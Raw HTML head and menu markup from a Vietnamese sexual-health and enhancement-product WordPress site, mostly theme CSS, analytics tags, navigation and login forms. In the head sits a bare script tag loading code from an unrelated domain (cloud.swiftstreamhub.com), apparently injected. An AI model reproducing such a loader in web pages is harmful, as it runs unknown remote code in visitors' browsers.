    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #70c3b7;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #70c3b7 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #70c3b7;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #70c3b7;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(112, 195, 183, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: rgba(255,255,255,0);
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: rgba(255,255,255,0);
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #ffffff;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #ffffff;
        }
    }
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #fdc42d !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.6);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.46) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.6)), color-stop(100%, rgba(0,0,0,0.46)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.46) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.46) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.46) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.46) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.6)', endColorstr='rgba(0,0,0,0.46)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #fdc42d;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #fdc42d;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #fdc42d;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.68);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.68) 0%, rgba(0,0,0,0.63) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.68)), color-stop(100%, rgba(0,0,0,0.63)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.68) 0%, rgba(0,0,0,0.63) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.68) 0%, rgba(0,0,0,0.63) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.68) 0%, rgba(0,0,0,0.63) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.68) 0%, rgba(0,0,0,0.63) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.68)', endColorstr='rgba(0,0,0,0.63)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #fdc42d;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #2d9132;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #000000;
    }


    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
    .white-popup-block:before {
        background-position: center center;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Montserrat;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Montserrat;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
	font-size:12px;
	line-height:70px;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Montserrat;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
	font-weight:normal;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-size:12px;
	text-transform:uppercase;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Montserrat;
	font-weight:normal;
	
    }
    
    .td-post-date .entry-date {
        font-family:Montserrat;
	font-weight:normal;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Montserrat;
	font-weight:normal;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Montserrat;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Crimson Text";
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Crimson Text";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Crimson Text";
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:Montserrat;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Indie Flower";
	text-transform:none;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Montserrat;
	font-weight:normal;
	
    }
    
	.footer-text-wrap {
		font-family:"Crimson Text";
	
	}
	
	.td-sub-footer-copy {
		font-family:Montserrat;
	font-weight:normal;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Montserrat;
	font-weight:normal;
	
	}




	
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Indie Flower";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Crimson Text";
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 40px;
    }

    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
    }



/* Style generated by theme for demo: craft_ideas */

.td-craft-ideas .td-post-category,
		.td-craft-ideas .td_block_template_6 .td-related-title .td-cur-simple-item,
		.td-craft-ideas .td-header-style-10 .sf-menu > .current-menu-item > a,
	    .td-craft-ideas .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
	    .td-craft-ideas .td-header-style-10 .sf-menu > .current-category-ancestor > a,
	    .td-craft-ideas .td-header-style-10 .sf-menu > li:hover > a,
	    .td-craft-ideas .td-header-style-10 .sf-menu > .sfHover > a {
   		    color: #70c3b7;
   		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-150111272-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150111272-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://itsme.com.vn/",
                    "name": "Trang chủ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://itsme.com.vn/wiki-gioi-tinh/",
                    "name": "Wiki Giới Tính"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://itsme.com.vn/nhung-ly-do-khien-dan-ong-thich-so-nguc-phu-nu/",
                    "name": " 10+ lý do khiến đàn ông thích sờ ngực phụ nữ"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #70c3b7;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #70c3b7;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #70c3b7;
                }
                .tdm-btn-style1 {
					background-color: #70c3b7;
				}
				.tdm-btn-style2:before {
				    border-color: #70c3b7;
				}
				.tdm-btn-style2 {
				    color: #70c3b7;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #70c3b7;
                    -moz-box-shadow: 0 2px 16px #70c3b7;
                    box-shadow: 0 2px 16px #70c3b7;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #70c3b7;
                    -moz-box-shadow: 0 4px 26px #70c3b7;
                    box-shadow: 0 4px 26px #70c3b7;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: rgba(255,255,255,0);
                }
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 70px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 70px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 70px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style>	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8231495285729890"
     crossorigin="anonymous"></script>
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-85 single-format-standard nhung-ly-do-khien-dan-ong-thich-so-nguc-phu-nu global-block-template-6 td-craft-ideas single_template_13 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' loading='lazy'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Đăng nhập</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-main-container"><ul id="menu-menu-main" class="td-mobile-main-menu"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-15"><a href="https://itsme.com.vn/">Trang chủ</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-custom-parent menu-item-has-children menu-item-159"><a href="https://itsme.com.vn/wiki-gioi-tinh/">Wiki Giới Tính<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164"><a href="https://itsme.com.vn/tham-du-la-gi-loi-ich-cua-thu-dam/">Thẩm du là gì</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-163"><a href="https://itsme.com.vn/cach-thuc-hien-tu-the-69/">69 là gì</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-161"><a href="https://itsme.com.vn/hj-la-gi-cac-tuyet-ky-hj-dinh-cao-khien-chang-mai-nho-toi-ban/">HJ là gì</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162"><a href="https://itsme.com.vn/lam-sao-de-biet-nang-dang-len-dinh/">Dấu hiệu nhận biết con gái lên đỉnh</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-165"><a href="https://itsme.com.vn/nhung-ly-do-khien-dan-ong-thich-so-nguc-phu-nu/">Lý do khiến đàn ông thích sờ ngực phụ nữ</a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-204"><a href="https://itsme.com.vn/tevet-la-gi-cach-thuc-hien-tevet-chuan-nhat/">Tevet (Tevez) là gì</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://itsme.com.vn/sinh-ly-nam-nu/">Thuốc Tăng Cường Sinh Lý Nam Nữ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a href="https://itsme.com.vn/levitra-co-tot-khong/">Levitra</a></li>
	<li id="menu-item-238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238"><a href="http://https://itsme.com.vn/vien-uong-hoa-thien-co-tot-khong/">Viên uống Hoa Thiên</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-custom menu-item-object-custom td-no-down-arrow menu-item-166"><a href="https://itsme.com.vn/khang-duoc-sam-lua-dao-co-tot-khong/">[REVIEW] Khang dược sâm</a></li>
	<li id="menu-item-269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-269"><a href="https://itsme.com.vn/vien-uong-hoa-thien-co-tot-khong/">Viên uống Hoa Thiên</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-271"><a href="https://itsme.com.vn/estromineral-co-tot-khong/">Estromineral</a></li>
	<li id="menu-item-326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-326"><a href="https://itsme.com.vn/manh-luc-truong-xuan/">mãnh lực Trường Xuân thế hệ 2</a></li>
	<li id="menu-item-327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-327"><a href="https://itsme.com.vn/kem-upsize/">Kem nâng ngực Upsize</a></li>
	<li id="menu-item-328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-328"><a href="https://itsme.com.vn/cuong-duong-ngua-thai-co-tot-khong/">Cường dương ngựa thái 7000mg</a></li>
	<li id="menu-item-329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329"><a href="https://itsme.com.vn/titan-gel-co-tot-khong/">Titan Gel</a></li>
</ul>
</li>
<li id="menu-item-403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-403"><a href="https://songkhoe24h.com/thuoc-tang-cuong-sinh-ly-nam/">Sống Khỏe 24h</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Đăng nhập</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoan nghênh!</span>đăng nhập vào tài khoản của bạn</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Tài khoản</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>mật khẩu của bạn</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Đăng nhập">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Quên mật khẩu?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Khôi phục mật khẩu</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Khởi tạo mật khẩu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email của bạn</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Gửi Tôi Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://itsme.com.vn/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Đăng nhập</div>
                            <div class="td-login-panel-descr">Đăng nhập tài khoản</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Tài khoản</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>mật khẩu của bạn</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="đăng nhập">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Khôi phục mật khẩu</div>
                            <div class="td-login-panel-descr">Khởi tạo mật khẩu</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email của bạn</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Gửi mật khẩu của tôi">
                            <div class="td-login-info-text">Mật khẩu đã được gửi vào email của bạn.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
